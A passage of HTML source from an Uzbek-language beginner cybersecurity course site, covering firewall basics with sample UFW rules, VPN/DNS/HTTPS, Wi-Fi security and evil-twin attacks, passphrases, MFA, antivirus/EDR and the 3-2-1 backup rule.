                            <p>Xaker serverga millionlab soxta SYN so'rovlarini yuboradi, ammo yakuniy ACK tasdig'ini jo'natmaydi. Natijada serverning barcha xotira navbati to'lib qoladi va haqiqiy foydalanuvchilar saytga kira olmay qoladi (DoS hujumi).</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 1-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">3-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 3 -->
            <section class="lesson-section" id="net-3">
                <div class="lesson-header">
                    <span class="lesson-number-badge">3-Dars • Perimetr Himoyasi</span>
                    <h2>Firewall (Tarmoqlararo Ekran) Qanday Ishlaydi?</h2>
                </div>

                <div class="lesson-body">
                    <h3>🛡️ Firewall Vazifasi</h3>
                    <p>
                        Firewall — bu ichki ishonchli tarmoq (masalan, ofis yoki uy tarmog'i) bilan tashqi ishonchsiz tarmoq (Internet) o'rtasidagi chegara postidir. U barcha o'tayotgan paketlarni tekshiradi va belgilangan xavfsizlik qoidalari (Ruleset) asosida o'tkazadi yoki bloklaydi.
                    </p>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4>1. Paket Filtrlash (Stateless)</h4>
                            <p>Har bir paketning sarlavhasidagi manba IP, maqsad IP va port raqamiga qaraydi. Ulanish tarixini eslab qolmaydi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>2. Stateful Inspection (Holatli tekshiruv)</h4>
                            <p>Ulanishlar sessiyasini kuzatib boradi. Agar ichkaridan tashqariga so'rov chiqmagan bo'lsa, tashqaridan kelgan shubhali javob paketini avtomatik bloklaydi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>3. WAF (Web Application Firewall)</h4>
                            <p>7-Amaliy pog'onada ishlaydi. Veb-saytlarga kelayotgan SQL Injection va XSS hujumlarini bevosita HTTP so'rovlar ichidan aniqlab zararsizlantiradi.</p>
                        </div>
                    </div>

                    <div class="code-snippet-box">
                        <div class="code-header">
                            <span>Linux UFW / Iptables Firewall Qoidasi Namunasi</span>
                            <button type="button" class="copy-code-btn">Nusxa olish</button>
                        </div>
                        <pre># Standart qoida: barcha kiruvchi trafikni bloklash, chiquvchiga ruxsat berish
sudo ufw default deny incoming
sudo ufw default allow outgoing

# Faqat xavfsiz portlarga ruxsat berish
sudo ufw allow 22/tcp    # SSH masofaviy boshqaruv
sudo ufw allow 80/tcp    # HTTP
sudo ufw allow 443/tcp   # HTTPS xavfsiz veb

# Firewallni ishga tushirish
sudo ufw enable</pre>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 2-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">4-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 4 -->
            <section class="lesson-section" id="net-4">
                <div class="lesson-header">
                    <span class="lesson-number-badge">4-Dars • Xavfsiz Aloqa</span>
                    <h2>VPN, DNS Xavfsizligi va HTTPS Protokoli</h2>
                </div>

                <div class="lesson-body">
                    <h3>🔒 VPN (Virtual Private Network) Nima?</h3>
                    <p>
                        VPN — bu ochiq internet ustidan shifrlangan maxfiy "tunnel" qurish texnologiyasidir. 
                        Siz kafe yoki aeroportdagi ochiq Wi-Fi tarmog'iga ulanganda, xakerlar oraliqdagi trafigingizni ko'ra olmaydi, chunki barcha ma'lumotlar to'liq shifrlangan holatda VPN-serverga yetkaziladi.
                    </p>

                    <h3>🌐 DNS va Uning Zaifliklari (DNS Spoofing)</h3>
                    <p>
                        DNS (Domain Name System) — internetning telefon kitobidir. U <code>kun.uz</code> kabi nomlarni <code>185.178.208.10</code> kabi IP manzilga aylantiradi. 
                        Agar kiberjinoyatchi sizning DNS so'rovingizni soxtalashtirsa (DNS Cache Poisoning), siz haqiqiy bank sayti manzilini yozsangiz ham, xakerning soxta nusxa saytiga tushib qolishingiz mumkin!
                    </p>
                    <p>
                        <strong>Himoya:</strong> DNSSEC (DNS Security Extensions) va DoH (DNS over HTTPS) texnologiyalari orqali DNS so'rovlarini kriptografik himoyalash.
                    </p>

                    <h3>🔐 HTTPS va TLS 1.3</h3>
                    <p>
                        HTTPS brauzeringiz va veb-server o'rtasidagi har bir baytni TLS (Transport Layer Security) protokoli orqali shifrlaydi. Brauzerda yashil qulf belgisi ko'rinishi saytning raqamli sertifikati (SSL Certificate) haqiqiy ekanligini bildiradi.
                    </p>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 3-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">5-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 5 -->
            <section class="lesson-section" id="net-5">
                <div class="lesson-header">
                    <span class="lesson-number-badge">5-Dars • Simsiz Tarmoqlar</span>
                    <h2>Wi-Fi Xavfsizligi va WPA3 Standarti</h2>
                </div>

                <div class="lesson-body">
                    <h3>📡 Wi-Fi Xavfsizlik Standartlari Tarixi</h3>
                    <ul>
                        <li><strong>WEP (Wired Equivalent Privacy):</strong> 1997-yil. Bugungi kunda mutlaqo yaroqsiz — bir necha daqiqada ochiladi.</li>
                        <li><strong>WPA:</strong> Vaqtinchalik takomillashtirish, baribir zaif.</li>
                        <li><strong>WPA2-PSK (AES):</strong> 2004-yildan beri eng keng tarqalgan standart. Biroq KRACK (Key Reinstallation Attack) zaifligiga ega.</li>
                        <li><strong>WPA3 (Zamonaviy Oltin Standart):</strong> 192-bitli xavfsizlik darajasi, SAE (Simultaneous Authentication of Equals) protokoli orqali parolni offline rejimda lug'at orqali taxmin qilish (Dictionary Attack) imkoniyatini yo'qqa chiqaradi.</li>
                    </ul>

                    <h3>⚠️ Ommaviy Ochiq Wi-Fi Xavflari ("Evil Twin" Hujumi)</h3>
                    <p>
                        Xaker kafeda o'tirib o'z noutbukida <code>"KAFE_BEPUL_WIFI"</code> nomli soxta Wi-Fi nuqtasini ochadi. Odamlar unga ulanganda, barcha kiritilgan parollar, chatlar va shaxsiy ma'lumotlar xakerning ekranida ko'rinadi.
                    </p>

                    <div class="cyber-alert cyber-alert-success">
                        <div class="cyber-alert-icon">✅</div>
                        <div class="cyber-alert-content">
                            <h4>Uy Wi-Fi Routeri Uchun 5 Muhim Qoida</h4>
                            <p>1. Routerning standart <code>admin / admin</code> parolini o'zgartiring.<br>
                            2. Shifrlash turini <strong>WPA3-Personal</strong> yoki <strong>WPA2-AES</strong> qilib sozlang.<br>
                            3. Wi-Fi parolini kamida 14 ta belgidan iborat qiling.<br>
                            4. Router dasturiy ta'minotini (Firmware) muntazam yangilab boring.<br>
                            5. WPS (Wi-Fi Protected Setup) funksiyasini o'chirib qo'ying (u orqali parolni 4 soatda buzish mumkin).</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 4-Dars</button>
                        <a href="threat-detection.html" class="cyber-btn cyber-btn-primary">Keyingi Modul: Tahdidlarni Aniqlash →</a>
                    </div>
                </div>
            </section>
        </article>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
        <div class="container">
            <div class="footer-bottom">
                <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
                <button type="button" class="back-to-top-btn" id="backToTopBtn">Yuqoriga ⬆️</button>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/lessons.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>


<file: protection.html>
<!DOCTYPE html>
<html lang="uz" data-theme="dark" data-module-id="protection">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Himoya Usullari — Modul 4 | Cyber Security Basics 2.0</title>
    <meta name="description" content="Kuchli parollar, Passphrase, MFA/2FA, Antivirus/EDR, 3-2-1 zaxiralash va operatsion tizim himoyasi bo'yicha to'liq amaliy qo'llanma.">
    <link rel="icon" href="images/image.png" type="image/png">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="reading-progress-bar" id="readingProgressBar"></div>

    <!-- Navigation -->
    <header class="cyber-navbar">
        <div class="container nav-inner">
            <a href="index.html" class="nav-brand">
                <span class="brand-icon">🛡️</span>
                <span>CYBER <span class="text-gradient">SECURITY</span></span>
                <span class="brand-badge">2.0</span>
            </a>

            <nav>
                <ul class="nav-links" id="navLinks">
                    <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
                    <li><a href="index.html#modules" class="nav-link active">O‘quv modullari</a></li>
                    <li><a href="threat-detection.html" class="nav-link">Tahdidlar</a></li>
                    <li><a href="protection.html" class="nav-link active">Himoya</a></li>
                    <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
                    <li><a href="quiz.html" class="nav-link">Quiz</a></li>
                    <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
                    <li><a href="about.html" class="nav-link">Haqida</a></li>
                </ul>
            </nav>

            <div class="nav-actions">
                <button type="button" class="theme-toggle-btn" id="themeToggleBtn" aria-label="Mavzuni o'zgartirish">☀️</button>
                <button type="button" class="hamburger-btn" id="hamburgerBtn" aria-label="Mobil menyu" aria-expanded="false">
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                </button>
            </div>
        </div>
    </header>

    <!-- Module Header -->
    <section class="module-header">
        <div class="container">
            <nav class="breadcrumb-nav">
                <a href="index.html">Bosh sahifa</a>
                <span class="breadcrumb-sep">/</span>
                <a href="index.html#modules">Modullar</a>
                <span class="breadcrumb-sep">/</span>
                <span>Modul 4: Himoya Usullari</span>
            </nav>

            <div class="section-tag">Modul 4</div>
            <h1>🛡️ Kiberxavfsizlik Himoya Usullari va Raqamli Gigiyena</h1>
            <p style="font-size: 1.15rem; color: var(--text-secondary); max-width: 800px;">
                Shaxsiy va korporativ ma'lumotlarni ishonchli asrash: kuchli parollar, Passphrase, ko'p omilli autentifikatsiya (MFA/2FA), 3-2-1 zaxiralash qoidasi va zamonaviy endpoint himoyasi.
            </p>

            <div class="module-meta-bar">
                <div class="module-meta-item"><span>📚</span> 5 ta amaliy dars</div>
                <div class="module-meta-item"><span>⏱️</span> ~75 daqiqa o'qish vaqti</div>
                <div class="module-meta-item"><span>🔑</span> Interaktiv Password Strength Analyzer</div>
                <div class="module-meta-item"><span>🎯</span> 100% brauzerda xavfsiz</div>
            </div>
        </div>
    </section>

    <!-- Main Module Layout -->
    <main class="container module-layout">
        <!-- Sidebar Navigation -->
        <aside class="module-sidebar">
            <div class="sidebar-title">
                <span>Modul Darslari</span>
                <span class="module-progress-text" id="moduleProgressText">0/5 (0%)</span>
            </div>
            <div class="module-progress-track">
                <div class="module-progress-fill" id="moduleProgressFill" style="width: 0%;"></div>
            </div>

            <ul class="lesson-nav-list">
                <li class="lesson-nav-item">
                    <a href="#prot-1" class="lesson-nav-link active" data-lesson-id="prot-1">
                        <span>1. Kuchli parollar va Passphrase</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#prot-2" class="lesson-nav-link" data-lesson-id="prot-2">
                        <span>2. Ko'p omilli autentifikatsiya (MFA/2FA)</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#prot-3" class="lesson-nav-link" data-lesson-id="prot-3">
                        <span>3. Antivirus va EDR tizimlari</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#prot-4" class="lesson-nav-link" data-lesson-id="prot-4">
                        <span>4. 3-2-1 Zaxiralash oltin qoidasi</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#prot-5" class="lesson-nav-link" data-lesson-id="prot-5">
                        <span>5. Qurilma va brauzer gigiyenasi</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
            </ul>

            <div style="margin-top: 2rem; padding-top: 1.5rem; border-top: 1px solid var(--border-subtle);">
                <a href="cyber-lab.html#lab-password" class="cyber-btn cyber-btn-outline cyber-btn-sm" style="width: 100%;">
                    🧪 Password Analyzer Lab →
                </a>
            </div>
        </aside>

        <!-- Lessons Content Area -->
        <article class="lesson-content">
            <!-- LESSON 1 -->
            <section class="lesson-section active" id="prot-1">
                <div class="lesson-header">
                    <span class="lesson-number-badge">1-Dars • Parol Xavfsizligi</span>
                    <h2>Kuchli Parollar, Passphrase va Entropiya</h2>
                </div>

                <div class="lesson-body">
                    <h3>🔐 Nega Parollar Zaif?</h3>
                    <p>
                        Dunyo statistikasiga ko'ra, kiberhujumlarning 80 foizidan ortig'i aynan o'g'irlangan yoki taxmin qilib topilgan sodda parollar tufayli yuz beradi (masalan: <code>123456</code>, <code>password</code>, <code>admin2024</code>).
                    </p>
                    <p>
                        Xakerlar grafik kartalar (GPU) yordamida soniyasiga yuzlab milliard kombinatsiyalarni sinab ko'radi (Brute-Force). Shuning uchun eng yaxshi yechim — <strong>Passphrase (Parol-ibora)</strong> ishlatishdir!
                    </p>

                    <!-- Interactive Password Strength Checker Inside Lesson -->
                    <div class="interactive-simulator-box" id="password-demo">
                        <div class="simulator-header">
                            <h4>🔑 Interaktiv Parol Entropiyasi Tahlili</h4>
                            <span class="cyber-badge badge-green">Lokal & Xavfsiz</span>
                        </div>
                        <p style="font-size: 0.9rem; color: var(--text-secondary); margin-bottom: 1rem;">
                            Parolni kiriting. Tizim uni hech qayerga yubormaydi — faqat brauzer ichida uning xavfsizlik kuchini hisoblaydi:
                        </p>

                        <div class="password-input-group">
                            <input type="text" id="passLabInput" class="cyber-input" placeholder="Parol yoki iborani yozib ko'ring..." autocomplete="off">
                        </div>

                        <div class="meter-bar-track">
                            <div class="meter-bar-fill" id="passMeterFill"></div>
                        </div>

                        <div style="display: flex; justify-content: space-between; align-items: center; font-size: 0.9rem; margin-bottom: 0.75rem;">
                            <span id="passScoreText">Parolni kiriting</span>
                            <span id="passCrackTime" style="font-family: var(--font-mono);">—</span>
                        </div>

                        <div class="pass-criteria-grid">
                            <div class="criterion-item" id="critLength"><span class="crit-icon">❌</span> Kamida 12 ta belgi</div>
                            <div class="criterion-item" id="critUpper"><span class="crit-icon">❌</span> Katta harf (A-Z)</div>
                            <div class="criterion-item" id="critLower"><span class="crit-icon">❌</span> Kichik harf (a-z)</div>
                            <div class="criterion-item" id="critNumber"><span class="crit-icon">❌</span> Raqam (0-9)</div>
                            <div class="criterion-item" id="critSpecial"><span class="crit-icon">❌</span> Maxsus belgi (!@#$)</div>
                        </div>
                    </div>

                    <h3>💡 Passphrase (Iborali Parol) Yaratish Usuli</h3>
                    <p>
                        Murakkab va eslab qolish qiyin bo'lgan <code>X#9$kL@2!</code> o'rniga, bir-biriga mantiqan bog'liq bo'lmagan 4-5 ta so'zdan ibora tuzing:
                    </p>
                    <div class="code-snippet-box">
                        <div class="code-header"><span>Kuchli Passphrase Misollari</span><button type="button" class="copy-code-btn">Nusxa olish</button></div>
                        <pre>✅ Moviy-Burgut#Samoda.987Parvoz!
✅ Qovun-Choynak_Osmonda88?Uchar
✅ Yashil-Qalam!Tog'lar.Orasida2026</pre>
                    </div>
                    <p>
                        Bunday iboralar uzunligi 20+ belgiga yetadi, inson xotirasida oson saqlanadi, lekin xakerning kompyuteri uchun uni buzish millionlab yillik hisoblashni talab qiladi.
                    </p>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">2-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 2 -->
            <section class="lesson-section" id="prot-2">
                <div class="lesson-header">
                    <span class="lesson-number-badge">2-Dars • Autentifikatsiya</span>
                    <h2>Ko'p Bosqichli Autentifikatsiya (MFA va 2FA)</h2>
                </div>

                <div class="lesson-body">
                    <h3>🛡️ MFA Uchun 3 Asosiy Ustun</h3>
                    <p>
                        Agar parolingiz o'g'irlangan bo'lsa ham, <strong>2FA (Two-Factor Authentication)</strong> yoqilgan bo'lsa, xaker akkauntingizga kira olmaydi. 
                        Xavfsizlik omillari 3 guruhga bo'linadi:
                    </p>
                    <ul>
                        <li><strong>1. Something you know (Biladigan narsangiz):</strong> Parol, PIN-kod, maxfiy savol.</li>
                        <li><strong>2. Something you have (Egalik qiladigan narsangiz):</strong> Smartfon (Google Authenticator), apparat xavfsizlik kaliti (YubiKey), bir martalik SMS-kod.</li>
                        <li><strong>3. Something you are (Shaxsiy xususiyatingiz):</strong> Barmoq izi (Touch ID), yuz qiyofasi (Face ID), ko'z to'r pardasi skaneri.</li>
                    </ul>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4>📱 Authenticator Ilovalari (TOTP)</h4>
                            <p><strong>Eng tavsiya etiladigan usul.</strong> Google Authenticator yoki Microsoft Authenticator har 30 soniyada yangi 6 xonali kod ishlab chiqaradi. Internet yoki uyali aloqa bo'lmasa ham ishlaydi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>📩 SMS Orqali Tasdiqlash</h4>
                            <p><strong>Yaxshi, ammo zaif tomonlari bor.</strong> SIM-Swapping (xakerning pasport nusxasi orqali sizning nomingizga yangi SIM-karta ochib olishi) yoki SS7 tarmoq zaifliklari orqali tutib olinishi mumkin.</p>
                        </div>
                        <div class="concept-card">
                            <h4>🔑 U2F / FIDO2 Apparat Kalitlari</h4>
                            <p><strong>Mutlaq eng yuqori himoya.</strong> USB yoki NFC orqali kompyuterga ulanadigan jismoniy fleshka-kalit (YubiKey). Fishing hujumlariga qarshi 100% chidamli.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 1-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">3-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 3 -->
            <section class="lesson-section" id="prot-3">
                <div class="lesson-header">
                    <span class="lesson-number-badge">3-Dars • Antivirus va EDR</span>
                    <h2>Antivirus va Endpoint Detection & Response (EDR)</h2>
                </div>

                <div class="lesson-body">
                    <h3>🔬 Antivirus Qanday Qilib Virusni Taniydi?</h3>
                    <p>Zamonaviy himoya dasturlari 3 bosqichli tahlilni qo'llaydi:</p>
                    <ol>
                        <li><strong>Signatura tahlili (Signature-based):</strong> Faylning xeshini (MD5/SHA-256) ma'lum bo'lgan millionlab viruslar bazasi bilan solishtiradi.</li>
                        <li><strong>Hevristik tahlil (Heuristics):</strong> Fayl ichidagi kodni tekshirib, xakerlik buyruqlari bor-yo'qligini qidiradi.</li>
                        <li><strong>Xatti-harakat tahlili (Behavioral / EDR):</strong> Fayl ishga tushgach, uning xotirada nima qilayotganini kuzatadi. Agar dastur to'satdan barcha hujjatlarni shifrlashga yoki tizim fayllarini o'chirishga kirishsa, jarayonni darhol to'xtatadi.</li>
                    </ol>

                    <div class="cyber-alert cyber-alert-info">
                        <div class="cyber-alert-icon">🛡️</div>
                        <div class="cyber-alert-content">
                            <h4>Windows Defender Yetarlimi?</h4>
                            <p>Zamonaviy Windows 10 va 11 da o'rnatilgan <strong>Microsoft Defender Antivirus</strong> juda yuqori xavfsizlik reytingiga ega bo'lib, oddiy foydalanuvchi va ko'pgina korxonalar uchun to'liq yetarlidir. Qo'shimcha bepul shubhali antiviruslarni o'rnatish shart emas.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 2-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">4-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 4 -->
            <section class="lesson-section" id="prot-4">
                <div class="lesson-header">
                    <span class="lesson-number-badge">4-Dars • Zaxira Nusxalash</span>
                    <h2>Zaxira Nusxalashning "3-2-1" Oltin Qoidasi</h2>
                </div>

                <div class="lesson-body">
                    <h3>💾 Ma'lumotlaringizni Ransomware Yo'q Qilmasligi Uchun</h3>
                    <p>
                        Dunyo bo'yicha kiberxavfsizlik mutaxassislari e'tirof etgan zaxira qoidasi:
                    </p>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4 style="color: var(--neon-cyan);">3 Ta Nusxa</h4>
                            <p>Ma'lumotlaringizning kamida 3 ta to'liq nusxasi bo'lishi kerak: asosiy ishchi fayl va 2 ta mustaqil zaxira nusxasi.</p>
                        </div>
                        <div class="concept-card">
                            <h4 style="color: var(--warning-orange);">2 Xil Axborot Tashuvchi</h4>
                            <p>Nusxalar 2 xil turdagi qurilmada saqlanishi kerak (masalan, bittasi noutbukning ichki SSD diskida, ikkinchisi tashqi qattiq diskda yoki NAS xotirasida).</p>
                        </div>
                        <div class="concept-card">
                            <h4 style="color: var(--cyber-green);">1 Ta Uzoqdagi (Off-Site) Nusxa</h4>
                            <p>Kamida bitta nusxa jismonan boshqa joyda — bulutda (Google Drive, OneDrive, AWS S3) yoki boshqa binoda saqlanishi kerak. Bu yong'in, toshqin yoki o'g'irlikdan asraydi.</p>
                        </div>
                    </div>

                    <div class="cyber-alert cyber-alert-warning">
                        <div class="cyber-alert-icon">⚠️</div>
                        <div class="cyber-alert-content">
                            <h4>Offline Zaxira (Air-Gapped Backup)</h4>
